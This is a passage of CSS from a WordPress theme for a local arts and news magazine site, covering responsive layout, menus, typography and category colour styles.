	body:not(.menu-sandwich) .navbar-toggle{
		display:none!important
}
	body:not(.menu-sandwich) #main-menu{
		text-align:right;
		position:static;
		width:auto;
		background:0 0;
		padding:0;
		overflow-y:inherit;
		margin-left:28%
}
	body:not(.menu-sandwich) #main-menu .header-widgetised-area{
		float:right;
		margin:7.5px 0 7.5px 20px;
		text-align:left
}
	body:not(.menu-sandwich) #main-menu .button-close{
		display:none
}
	body:not(.menu-sandwich) #main-menu .dropdown-toggle{
		display:none
}
	body:not(.menu-sandwich) #main-menu>ul{
		display:inline-block;
		margin:7.5px 0;
		text-align:left
}
	body:not(.menu-sandwich) #main-menu>ul>li{
		font-size:18px
}
	body:not(.menu-sandwich) #main-menu>ul>li a{
		padding:.55em .83em
}
	body:not(.menu-sandwich) #main-menu>ul>li>a{
		line-height:1em;
		color:#555
}
	body:not(.menu-sandwich) #main-menu>ul>li>a:focus,body:not(.menu-sandwich) #main-menu>ul>li>a:hover{
		color:#333
}
	body:not(.menu-sandwich) #main-menu>ul>li.menu-item-has-children>a:before{
		top:1.3em!important;
		-webkit-transform:rotate(0)!important;
		-ms-transform:rotate(0)!important;
		transform:rotate(0)!important;
		font-size:.55em!important;
		margin-top:0!important
}
	body:not(.menu-sandwich) #main-menu>ul>li>ul{
		top:100%!important;
		left:0;
		margin-top:10px
}
	body:not(.menu-sandwich) #main-menu ul li:hover>ul{
		visibility:visible;
		opacity:1
}
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a{
		padding-right:0px;
		margin-right:0
}
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before{
		content:'\71';
		top:50%;
		right:1.5em;
		margin-top:-10px;
		font-family:'Visual Composer Starter Font';
		font-size:.7em;
		position:absolute;
		-webkit-transform:rotate(90deg);
		-ms-transform:rotate(90deg);
		transform:rotate(90deg)
}
	body:not(.menu-sandwich) #main-menu ul li ul{
		-webkit-transition:all .3s ease;
		-o-transition:all .3s ease;
		transition:all .3s ease;
		display:block!important;
		padding:0;
		visibility:hidden;
		opacity:0;
		z-index:100;
		position:absolute;
		right:100%;
		margin-top: 8px;
		background-color:#f1f1f2;
		border-right: solid 1px #333;
		border-left: solid 1px #333;
		border-bottom: solid 1px #333;
		border-top: solid 1px #f1f1f2;
		/*-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);
		box-shadow:0 0 5px rgba(0,0,0,.2)*/
}
	body:not(.menu-sandwich) #main-menu ul li ul li{
		position:relative;
		padding:0
}
	body:not(.menu-sandwich) #main-menu ul li ul li a{
		padding:12px 18px;
		display:block;
		line-height:1.7;
		color:#555
}
	body:not(.menu-sandwich) #main-menu ul li ul li a:focus,body:not(.menu-sandwich) #main-menu ul li ul li a:hover{
		color:#333
}
	body:not(.menu-sandwich) #main-menu ul li ul li:hover>a{
		background-color:#eee
}
	body:not(.menu-sandwich) #main-menu ul li ul li ul{
		padding:0
}
	body.navbar-no-background:not(.menu-sandwich) #main-menu,body.navbar-no-background:not(.menu-sandwich) #main-menu .navbar-nav{
		background-color:transparent!important
}
	#main-menu ul li a{
		font-size:.875em
}
	.comments-area .comment-list .author-avatar{
		float:left
}
	.comments-area .comment-list .comment-wrapper{
		margin-left:100px
}
	.comments-area .comment-list ol.children{
		margin-left:100px
}
	.comment-form-author,.comment-form-email,.comment-form-url,.comment-subscription-form,.form-submit{
		width:32%;
		float:left;
		margin-left:2%
}
	.comment-form-author,.form-submit{
		margin-left:0
}
	.comment-subscription-form{
		display:table;
		height:46px
}
	.comment-subscription-form label{
		display:table-cell;
		vertical-align:middle
}
	rs-loop-wrap {
		position: relative!important;
	}
	.mobilefriendly {
		display: none;
	}
	.newsletter {
		display: none!important;
	}
/*.vc_col-sm-9 {
    width: 68%!important;
}*/
}
@media only screen and (min-width:783px){
	body.fixed-header.admin-bar .navbar {
	top:32px;
	}
	.HPRC, .rightcolumn {
    display: none!important;
    }
    .HPLCM {
    display: block!important;
 }
  .HPLCMA {
     padding-top: 15px;
 }
 	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 0px solid #333!important;
	}
	rs-loop-wrap {
		position: relative!important;
	}
		.mobilefriendly {
		display: none;
	}
	/*
	.vc_col-sm-9 {
    width: 68%!important;
}*/
}
@media only screen and (min-width:992px){
	.HPLC {
	width: calc(75% - 17px)!important;
	border-right: 1px #333 solid!important;
	padding-right: 15px!important;
	}
	.newsletter {
		display: none!important;
	}
	.leftcolumn {
	    width: calc(33% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(66% - 17px)!important;
	    border-right: 1px solid #333!important;
	}
.HPRC, .rightcolumn {
	display: block!important;    
	}
	.HPLCM {
    display: none!important;
 }
 .HPLCMA {
     padding-top: 15px;
 }
	.nav-next{
		text-align:right
}
	.nav-next,.nav-previous{
		margin-bottom:0;
		width: 50%;
		float: left;
}
	#footer .footer-right-block{
		float:right;
		margin-left:12.5%;
		margin-bottom:0;
		display:table
}
	#footer .footer-socials{
		display:table-cell;
		vertical-align:middle
}
	#footer .footer-socials ul{
		text-align:right
}
	#footer .footer-socials ul li{
		margin:0 0 0 8px
}
	#footer .copyright{
		margin-bottom:5px
}
	.footer-menu{
		margin:0
}
	.footer-bottom{
		padding:30px 0
}
	rs-loop-wrap {
		position: relative!important;
	}
		.mobilefriendly {
		display: none;
	}
}
@media only screen and (min-width:1024px){
	.content-wrapper, #header, #footer {
    padding-left: 2%!important;
    padding-right: 2%!important;
    }
	.show {
		display: block;
	}
	.newsletter {
		display: none!important;
	}
    .HPRC {
	display: block!important;    
	}
	.leftcolumn {
	    width: calc(25% - 17px)!important;
	}
	.middlecolumn {
	    width: calc(50% - 31px)!important;
	    border-right: 1px solid #333!important;
	}
    #main-menu ul li a{
		font-size:1em
}
	body.header-full-width .navbar{
		padding-left:40px;
		padding-right:40px
}
	body.content-full-width .content-wrapper{
		padding-right:0;
		padding-left:0
}
	body.content-full-width .footer-bottom,body.content-full-width .footer-widget-area{
		padding-left:40px;
		padding-right:40px
}
		.mobilefriendly {
		display: none;
	}
}
@media only screen and (min-width:1400px){
	.content-wrapper, #header, #footer {
    padding-left: 15%!important;
    padding-right: 15%!important;
    }
	.middlecolumnlc 
    .HPLC {
	width: calc(75% - 17px)!important;
	padding-right: 15px!important;
	}
	.leftcolumn {
	   width: calc(25% - 17px)!important;
	}
	li.ecs-event {
	min-height: 40px!important;
	}
	.middlecolumn {
	    width: calc(50% - 31px)!important;
	    border-right: 1px solid #333!important;
	}
	.middlecolumnlc .adblockbannerresize {
		padding-right: 15px;
	}
    body.content-full-width .content-wrapper{
		padding-right:0;
		padding-left:0
}
	.attachment-visualcomposerstarter-featured-loop-image-full {
	    width: auto !important;
		max-width: 100%;
    	display: block!important;
    	clear: both;
    	margin: 0 auto!important;
    	max-height: 500px!important;
	}
	.newsletter {
		display: none!important;
	}
	.show {
		display: block;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.8.3
body_size: 264
content:
/*
Theme Name: Motif 2020
Theme URI: https://alexander-wills.com/
Author: Alexander Wills
Author URI: https://alexander-wills.com/
Description: A Theme For Your Source For All Things Local.
Version: 3.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: featured-images, full-width-template, blog
Text Domain: motif-2020
*/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.8.3
body_size: 5660
content:
.screen-reader-text {
	display: none;
}
.alignleft {
	float: left!important;
	padding: 15px!important;
}
.mc_var_label {
	width: 40%;
	display: inline-block;
}
.fb-like {
	margin-top: 10px;
}
.mc_custom_border_hdr {
	padding-top:8px;
}
.newsletter {
	display: block;
	clear: both;
}
.mc_input {
	background: transparent;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	border-bottom: 1px solid #333;
	display: inline-block;
	width: 58%;
}
#mc_signup_submit {
	background: transparent;
	border: 1px solid #333;
	float: right;
	padding: 3px;
	margin-top: 20px;
	margin-bottom: 20px;
}
.mergeRow, #mc-indicates-required {
	display: none!important;
}
.mc-indicates-required {
	display:none!important;
}
a:hover {
	text-decoration: none!important;
}
ul.ecs-event-list {
	list-style: none!important;
	padding: 0;
}
ul.submenu * > li {
	list-style: none!important;
}
a {
	text-decoration: none!important;
}
.flexgrid {
	display: flex;
}
.navbar-brand {
	padding: 0!important;
	margin: 0!important;
}
.text-divider {
width: 100%;
	position:relative;
	display: block;
}
.text-divider:before {
	border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-right:1%; 
	width: 19%!important;
	content: " ";
	position:relative;
	display: inline-block;
}
.text-divider:after {
border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-left:1%; 
	width: 41%;
	content: " ";
	position:relative;
	display: inline-block;
}
body {
	background-color: #f1f1f2 !important;
	margin: 0!important;
	font-family: "Flama", "Arial Black", cursive!important;
}
/* Content Wrapper */
.content-wrapper {
	padding: 0 0 0 0;
}
/* Hide Title on Home Page.home * > .entry-content {
	display: none!important;
}
.home * > .entry-title {
	display: none!important;
}
*/
.navbar-wrapper {
	background: unset!important;
	padding-bottom: 0;
}
.content-wrapper {
	background: unset!important;
}
.navbar-brand {
	display: block!important;
	position: relative!important;
	width: 100%!important;
}
.navbar-header {
	float: unset!important;
	max-width: 100%!important;
	height: 250px;
	width: 100%;
}
#main-menu {
	display: block!important;
	position: relative!important;
	margin: 0!important;
	left: 0!important;
	border-top: #333 1px solid;
	border-bottom: #333 1px solid;
	overflow: unset!important;
}
#main-menu * > a {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 20px!important;
	text-transform: uppercase;
	color: #333!important;
}
h2 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 30px !important;
	line-height: 30px!important;
	text-transform: uppercase;
}
h1 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	text-align: center;
	font-style: normal;
	font-size: 40px;
	text-transform: uppercase;
}
p {
	margin-top: 0;
}
.entry-title h1, .customheader, .entry-title {
	width: 100%;
	font-size: 35px;
	line-height: 1.1;
	display: inline-block;
	font-style: normal;
	padding-top: 3px;
	margin: 0 0 0 0 !important;
}
.leftcolumn > h2.entry-title {
	text-align: left!important;
}
h4.entry-title {
	line-height: 15px;
}
.pinksubtext {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 16px !important;
	text-transform: uppercase;
	padding-bottom: 5px;
}
.Byline {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 14px !important;
	text-transform: uppercase;
	border-bottom: 1px solid #333333;
    padding: 5px 5px;
}
.Byline > a {
	color: #ec008c;
}
.deck {
	font-size:20px!important;
	display:block;
	letter-spacing: 1px;
	font-family: 'Chronicle Text G3' !important;
	text-transform: none!important;
	font-weight: normal;
	font-style: italic;
	line-height: 1.0!important;
}
#main-menu>ul {
	display: block!important;
	position: relative!important;
	margin-left: calc(100% - 100%)!important;
}
/* Color Blocks */
.header_blocks {
	font-family: 'Flama' !important;
	width: 70%!important;
	float:left;
	display: inline-block!important;
}
.color_blocks {
	font-family: 'Flama' !important;
	float: left;
	padding-top: 20px;
	width: 15%;
	display: block!important;
}
.color_block_right > a {
	display: block!important;
	font-family: 'Flama' !important;
	float: right!important;
	clear: both;
	font-size: 16px;
	padding: 4px 4px 2px 4px;
	font-weight: 900;
	text-align: right!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_blocks > a {
	display: block;
	font-family: 'Flama' !important;
	float: left!important;
	padding: 4px 4px 2px 4px;
    font-size: 15px;
    line-height: 15px;
	font-weight: 900;
	clear: both;
	text-align: left!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_block_right {
	width: 15%;
	padding-top: 20px;
	float: left;
	display: block!important;
}
/* Slider */
rs-module-wrap#rev_slider_2_1_wrapper {
	max-width: 100%!important;
	margin-bottom: 0!important;
	padding: 0 0!important;
}
rs-mask-wrap, .rs-parallax-wrap {
	left: 0!important;
}
rs-mask-wrap {
		top: unset!important;
		bottom:-1px!important;
		position: relative!important;
}
.sliderfont {
	font-family: 'Flama Condensed' !important;
	Text-align: center;
	font-size: 30px!important;
	line-height: unset !important;
	text-transform: uppercase;
}
.sliderfont:hover {
	color: #666666!important;
}
.sliderbodyfont {
	font-size: 15px!important;
	font-family: 'Chronicle Text G3' !important;
	line-height: 1.5!important;
}
.rs-layer > br {
	display: none!important;
}
.rs-layer > .deck {
	display: inline!important;
}
#rev_slider_2_1_wrapper {
	margin-left: 0%!important;
	width:100%!important;
	margin-bottom: 10px!important;
	-webkit-animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.site-title {
	position: relative;
	margin-top: 0;
	padding-top: 20px;
	text-align: center!important;
	margin-bottom: 0;
}
/* Logo */
.site-title-child {
	font-size: 152px!important;
	font-family: "Flama", "Arial Black", cursive!important;
	text-transform: lowercase!important;
	content:"motif magazine"!important;
	letter-spacing: -0.050em;
	line-height: 0.85em;
	font-weight: 900;
	position: relative;
	color: #333;
}
.site-title-child:hover {
	color: #444;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
/* Tilt Transform on Hover */
.site-title-child:hover:before {
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
.site-title-child:before {
	content: "";
	display: inline-block;
	overflow: hidden;
	position: absolute;
	text-indent: -9999px;
	height: 60px!important;
	width: 60px!important;
	margin-top: 20px!important;
	letter-spacing: 3px;
	font-style: italic;
	background-image: url('https://motifri.com/wp-content/themes/motif-2020/images/logo.png')!important;
	background-size: contain!important;
	background-repeat: no-repeat!important;
	margin-left: -10px!important;
}
/* Top Bar */
#menu-top-nav > li {
	left: 0!important;
	list-style-type: none!important;
	display: inline-block!important;
	margin:0px auto 0 auto!important;
	padding-right: 5px;
	text-transform: uppercase;
	font-family: 'Flama' !important;
	font-weight: 100;
	font-style: normal;
	font-size: 14px!important;
}
.navbar-nav > li {
	float: unset!important;
	display: inline-block;
}
#menu-top-nav {
	padding-left: 0!important;
	padding-top: 20px;
	text-align: right;
	margin: 0;
}
#menu-top-nav:first-child {
	padding-left: 0!important;
}
#menu-top-nav>li>a {
	color: #000 !important;
}
#menu-top-nav>li>a:hover { 
	color: #333 !important;	
}
/*.menu-item-14950 a,*/ .menu-item-80394 a {
	font-weight: 400!important;
}
/* Instagram */
.menu-item-61528 a {
    background: url("https://motifri.com/wp-content/themes/motif-2020/images/instagram.png") no-repeat!important;
}
/* Twitter */
.menu-item-194 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/twitter.png") no-repeat!important;
}
/* Facebook */
.menu-item-195 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/facebook.png") no-repeat!important;
}
.menu-item-61528 a, .menu-item-194 a,  .menu-item-195 a {
	background-size: contain!important;
    height: 12px!important;
    width: 15px!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: 9999px!important;
}
/* Search Icon */
.search-submit {
	background-size: contain!important;
  height: 20px!important;
  width: 20px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url("https://motifri.com/wp-content/themes/motif-2020/images/search.png") no-repeat!important;
}
.search-field {
	border: 1px solid #000!important;
}
.search-field::placeholder {
	font-style: italic!important;
}
.mc_form_inside, .mc_merge_var {
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
    text-decoration: none;
    font-size: 15px!important;
    text-transform: normal;
    color: #000!important;
    border-bottom: unset!important;
}
.site-description {
	display:block!important;
	clear: both!important;
	font-family: 'Flama' !important;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 100;
	font-size: 13px;
}
.vc-gitem-zone-height-mode-auto:before {
	padding-top: 0!important;
}
.vc_grid-item.vc_grid-item-zone-c-right.vc_visible-item{
	position: relative !important;
	top: 0 !important;
}
.vc_gitem-zone {
	height: unset!important;
	display:unset!important;
}
.vc_gitem_row.vc_row.vc_gitem-row-position-top{
	position: relative !important;
}
/*Menu Fix */
body:not(.menu-sandwich) #main-menu>ul {
	text-align: center;
}
.navbar-nav>li {
	float: none;
	display: inline-block;
}
.single-post * .middlecolumn {
	width: 75%;
	margin-top: 10px;
	padding-right: 20px;
}
.leftcolumn {
	width: calc(25% - 16px);
	float: left;
	border-right: solid 1px #333;
	padding-right: 15px;
}
.rightcolumn {
	width: calc(25% - 16px);
	float: left;
	padding-left: 15px;
	padding-top: 15px;
}
.middlecolumn {
	width: calc(50% - 32px);
	float: left;
	border-right: solid 1px #333;
	padding-left: 15px;
	padding-right: 15px;
}
.middlecolumnlc {
	width: 75%;
	float: left;
	border-right: 1px solid #333;
}
/*.single-post * .leftcolumn {
	width: 25%;
	padding: 20px;
}
*/
.entry-meta {
	display: none;
}
.archive {
	padding-bottom: 20px;
}
.entry-preview > .entry-content > p {
	margin: 0!important;
}
.entry-preview {
	padding-bottom: 20px;
}
.entry-content {
	padding-right: 15px;
	font-size: 16px!important;
	line-height: 20px;
	display: block;
	letter-spacing: 0;
	font-family: 'Chronicle Text G3' !important;
	color: #000;
	text-transform: none!important;
	font-weight: normal;
	line-height: 1.5!important;
}
/* Drop Cap */
.single-post .entry-content * > p:first-child:first-letter, .columntext3 > p:first-child:first-letter, .columntext2 > p:first-child:first-letter, .columntext4 > p:first-child:first-letter {
	color: #000;
	float: left;
	font-family: 'Flama' !important;
	font-size: 90px;
	line-height: 60px;
	padding-top: 4px;
	padding-right: 6px;
	padding-left: 0;
}
.adblockresize * > img, .adblockbannerresize * > img {
	width: 100%!important;
	display: block!important;
}
.adblockresize {
	margin-top: 0;
}
.adblockbannerresize {
	border-bottom: 1px solid #333;
	margin-top: 10px;
	padding-bottom: 20px;
}
span.category-block {
	display: block!important;
	float: left!important;
	margin-top:-20px;
	text-align: left!important;
	font-family: 'Flama';
	display: block;
	color: #eff0f0;
	padding: 1px 8px 1px 8px;
	text-transform: uppercase;
	text-decoration: none;
}
/* Custom Background For Category Blocks */
span.category-block.Cannabis {
	background-color: #41ad49;
}
span.category-block.Art, span.category-block.Artwork {
	background-color: #d2232a!important;
}
span.category-block.Featured {
	background-color: #000;
}
span.category-block.Dance {
	background-color: #5c2f92;
}
span.category-block.Music {
	background-color: #00aeef;
}
span.category-block.Events {
	background-color: #00aeef;
}
span.category-block.poetry {
	background-color: #e67725;
}
.category-block.category-poetry {
	background-color: #e67725;
}
span.category-block.Food {
	color: #333;
	background-color: #fff200;;
}
/* Custom Headers */
.category * > .archive > h1 {
	font-family: 'Flama'!important;
	letter-spacing: -2px;
	font-weight: 600;
	text-transform:lowercase;
	border-bottom: 1px solid #333;
	margin-top: 0;
	display: block;
	margin-bottom: 0;
	padding-bottom: 0;
}
.category-theater * > h1 {
	color: #ec008c;
}
.category-cannabis * > h1 {
	color:#41ad49;
}
.category-comics * > h1 {
	color:#000;
}
.category-food * > h1 {
	color:#fff200;
}
.category-Lifestyle * > h1 {
	color:#fff200;
}
.category-music * > h1 {
	color:#00aeef;
}
.category-got-beer * > h1 {
	color:#00aeef;
}
.category-Lifestyle {
	color:#00aeef;
	background-color: #00aeef;
}
.category-Featured {
	color:#00aeef;
	background-color: #333;
}
.category-Art {
	color:#00aeef;
	background-color: #d2232a;
}
.category-Music {
	color:#00aeef;
	background-color: #00aeef;
}
.category-News {
	color:#00aeef;
	background-color: #0096ff;
}
.category-Opinion {
	color:#00aeef;
	background-color: #007cd3;
}
.category-More {
	color:#00aeef;
	background-color: #333;
}
.events-block {
	display:none!important;
}
.middlecolumnlc > .Providence {
	color: #eff0f0!important;
	background-color: #333!important;
}
h3 {
	font-family: 'Flama Condensed';
	color: #ec008c;
	font-size: 22px;
	margin: 0;
	font-weight: normal!important;
	text-transform:uppercase;
}
.attachment-visualcomposerstarter-featured-loop-image-full {
	width: 100%;
	height: auto;
	border: 1px solid #333;
}
.fade-in-img {
	display:block;
}
h2 > a {
	color: #000!important;
	font-size: 25px!important;
	line-height: 20px!important;
}
h2 > a > span.deck {
	color: #000!important;
	font-size:18px!important;
	line-height: 20px!important;
}
.entry-preview {
	margin-bottom: 0;
}
.slider-image-caption {
	font-style: italic;
}
.image-caption {
	border-bottom: solid 1px #000;
	font-style: italic;
}
.splashfontsize > h2 > a {
	font-size: 25px!important;
	margin-bottom: 0!important;
}
.vc_gitem-post-data {
	margin-bottom: 0;
}
.vc_gitem-col-align- {
	padding: 0!important;
}
/* Table of Contents */
.TableofContents {
	font-family: 'Flama Condensed';
	font-weight: 600!important;
	font-style: Normal;
	color: #000!important;
	Font-size: 30px!important;
	line-height: 40px;
	padding-top: 0;
	Text-align: left!important;
	text-transform: uppercase!important;
	padding: 0;
}
.TableofContentsBody * > .vc_grid-item {
	padding-bottom: 0!important;
}
/*.TableofContentsBody * > .deck{
	color: #fff!important;
	font-size: 16px!important;
	letter-spacing: 0;
	display: none;
}
*/
.TableofContentsBody * > a{
	color: #000!important;
	font-size: 20px;
	font-family: 'FlamaBook';
	font-weight: 300;
	font-style: normal;
}
.TableofContentsBody * > .Byline div a{
	color: #ec008c!important;
	font-style: italic;
	font-size: 14px;
	margin-left: 20px;
	border: unset!important;
}
.TableofContentsBody * > .Byline {
	border: unset!important;
}
.TableofContentsBody * > .Byline div a::before {
	content: "By ";
}
.TableofContentsBody {
	padding-left: 0!important;
	margin:15px 0 15px 0!important;
}
/* 3 Column */
.columntext3, .columntext4, .columntext2 {
	column-rule-style: solid;
	column-rule-width: 1px;
	column-rule-color: #666!important;
	display: inline!important;
	float: left!important;
}
.columntext4 {
	column-count: 4;
}
.columntext3 {
	column-count: 3;
}
.columntext2 {
	column-count: 2;
}
.pullquote {
	display: inline!important;
	float: left;
	top:0px;
}
.vc_btn3.vc_btn3-style-custom {
	background: none!important;
	float: right;
}
.fix-margin {
	margin-top: -40px !important;
	display: block !important;
}
/*.container {
	padding-top: 30px;
}
*/
.custom-headers {
	font-family: 'Flama'!important;
	letter-spacing: -5px;
	text-transform: lowercase;
	border-bottom: 1px solid #333;
	margin-top: 10px;
	font-size: 140px!important;
	display: block;
	margin-bottom: -20px;
	padding-bottom: 0;
}
/* Custom Arrow For Navigation */
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before {
		content: "";
		display: inline-block;
		overflow: hidden;
		position: absolute;
		text-indent: -9999px;
		height: 10px!important;
		width: 15px!important;
		margin-top: 3px!important;
		padding-right: 0!important;
		letter-spacing: 3px;
		font-style: italic;
		/*background-image: url('https://stage.motifri.com/wp-content/themes/motif-2020/images/arrow.png')!important;
		background-size: contain!important;
		background-repeat: no-repeat!important;
		*/
		margin-left: 10px!important;
	}
	#main-menu ul li ul li a {
		padding: 2px 10px!important;
	}
}
.g img {
	display: block;
	width: 100%!important;
}
/* tablets and large phones */
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size: 100px!important;
	}
	.site-description {
		font-size: 8px;
	}
	#main-menu {
		width: 100%!important;
	}
	.visualcomposerstarter .navbar-wrapper {
		display: block!important;
	}
	ul#menu-primary-nav {
		display:none;
	}
	.sub-menu {
		display:none;
	}
}
@media (min-width: 768px) {
	.navbar-nav {
		float: unset!important;
	}
}
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size:20px!important;
	}
	.header_blocks {
		display: inline-block!important;
		width: 40%!important;
		padding-top: 50px!important;
	}
	.color_blocks, .color_block_right {
	width: 30%!important;
	}
	.site-description {
		display: none!important;
	}
	.site-title-child { 
		font-size: 50px!important;
	}
	.site-title-child:before {
	height: 25px!important;
    width: 25px!important;
	margin-top: 5px!important;
	}
	.navbar-nav {
		padding-left: 0!important;
	}
	label > span {
	}
	.search-form {
		padding-left: 10px!important;
		}
	.is-menu form label {
	display: none!important;
	}
	#HomepageSliderWSideBar {
		height: 415px!important;
	}
	#rev_slider_16_1_wrapper {
		height: 415px!important;
	}
	#rev_slider_16_1 {
	height: 400px!important;	
	}
	.rs-parallax-wrap {
		top: unset!important;
		bottom: 0 !important;
	}
	.leftcolumn {
		display: none!important;
	}
	.middlecolumn {
		width: 95%!important;
	}
}
.astm-search-menu {
	border-bottom: 0 solid #333;
}
/* .search-form label .search-field {
	border: unset!important; 
}
/*.search-form label .search-field {
	border: unset!important;
}*/
.search-form label > input {
	background: transparent!important;
}
/* Search Page */ 
.search-results-header > form {
	padding-top: 20px;
}
.search-results-header > form > * .search-field {
	font-size: 40px!important;
	width: 80%;
	border-bottom: 1px solid #333!important;
}
.search-results-header > form > .search-submit {
	background-size: contain!important;
  height: 40px!important;
  width: 40px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url('https://motifri.com/wp-content/themes/motif-2020/images/searchlarge.png') no-repeat!important;
}
ul.sidebar_list {
	padding-right: unset!important;
	padding-left: unset!important;
}
/*.top-bar {
	display:none!important;
}
*/
.custom-header-beer {
	color: #f04c23!important;
}
.custom-header-stuff {
	color: #000!important;
}
.custom-header-theater {
	color: #ec008c!important;
}
.custom-header-cannabis {
	color: #41ad49!important;
}
.custom-header-environment {
	color: #41ad49!important;
}
.custom-header-spirits {
	color: #000!important;
}
.custom-header-music {
	color: #00aeef!important;
}
.custom-header-art {
	color: #d2232a!important;
}
.custom-header-events {
	color: #00aeef!important;
}
.custom-header-prov {
	color: #000!important;
}
.custom-header-lunar {
	color: #091056!important;
}
.custom-header-kom {
	color: #00aeef!important;
}
.custom-header-roots {
	color: #41ad49!important;
}
.custom-header-dance {
	color: #5c3092!important;
}
.custom-header-rhody {
	color: #00aeef!important;
}
.custom-header-alt {
	color: #00aeef!important;
}
.custom-header-news {
	color: #00aeef!important;
}
/*div.category-block {
	margin-left: 10px;
	margin-top: 0;
	display: block;
	position: absolute;
	z-index: 10000;
}
*/
.category-block {
	padding: 2px;
	top: 0;
	padding-top: 2px;
	width: auto;
	font-family: 'Flama';
	font-size: 14px;
	color: #eff0f0;
	text-transform: uppercase;
	text-decoration: none;
	display: block!important;
	float: left!important;
	clear: both;
	text-align: left!important;
}
.category-Events {
	background: #00aeef;
}
span.category-block.News {
	background-color: #000;
}
.category-Theater {
	background: #ec008c;
}
.vc_gitem-post-data {
	margin-bottom: 0!important;
}
button, input, optgroup, select, textarea {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal!important;
	font-size: 20px!important;
	text-transform: uppercase;
}
.single-attachment * > .middlecolumn {
	Width: 75%;
	padding-right: 20px;
}
.read-more, .page-numbers {
	background: #000!important;
	font-family: 'Flama Condensed' !important;
	font-style: normal!important;
	text-transform: uppercase;
	color: #fff;
	padding: 5px;
	margin-top: 10px;
}
.read-more {
	position: relative;
	display: block;
	float: left;
	clear: both;
	margin-bottom: 10px;
}
.read-more:hover {
	background: #333!important;
}
.nav-links.archive-navigation .page-numbers {
}
.vc_gitem-post-data {
	margin: 0!important;
}
.ecs-event-list * > .entry-content ul>li {
	padding-left: 0!important;
}
.comment-content ul>li, .entry-content ul>li {
	padding-left: 0;
	font-size: 10px!important;
}
/* Check This.comment-content ul>li:before, .entry-content ul>li:before {
	display:none!important;
}
*/
h4.entry-title.summary a {
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
	text-transform:normal;
	color: #000!important;
	border-bottom: unset!important;
}
a.entry-title {
	color: #333;
}
h4.entry-title.summary {
	display: inline;
}
h4.entry-title.summary::after{
	display: inline;
	content: ':';
	font-size: 15px!important;
}
p.ecs-excerpt, .duration {
	display: inline;
	margin-left: 4px;
	font-family: 'FlamaBook' !important;
	font-weight: 100;
	Text-align: center;
	font-size: 15px!important;
	text-transform: normal;
	margin-bottom: 0;
}
.duration {
	font-style: italic;
}
.ecs-event {
	margin-bottom: 10px !important;
}
#HomepageSliderWSideBar {
	display: flex;
}
.HPLC {
	width: calc(75% - 17px);
	border-right: solid 1px #333;
	border-bottom: solid 1px #333;
	padding-right: 15px;
	padding-top: 15px;
	float: left;
}
.HPRC {
	width: calc(25% - 17px);
	display: block;
	padding-left: 15px;
	float: left;
	padding-bottom: 15px;
	padding-top: 15px;
}
.menu-footer-container, #authors, .sections {
	width: 33%;
	display: inline-block;
	position: relative;
	float: left;
}
#menu-footer, #authors ul, .sections ul {
	list-style: none;
	padding: 0;
}
#menu-footer li a, #authors ul li a, #authors ul li, .sections ul li a, .sections ul li, .copyright, .copyright a, .entry-content ul li, .entry-content ul li a  {
	color: #6f6f6f;
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
	text-transform: none;
    text-decoration: none;
    font-size: 13px!important;
	line-height: 18px!important;
}
#menu-footer li a:hover, .copyright:hover, .copyright a:hover,  #authors li a:hover,  .sections li a:hover {
	color: #333;
	transition: 0.8s;
}
.footer-bottom {
	border-top: 1px solid #333333;
	padding-left: 15px; 
	padding-right: 15px;
}
#footer {
	position: relative;
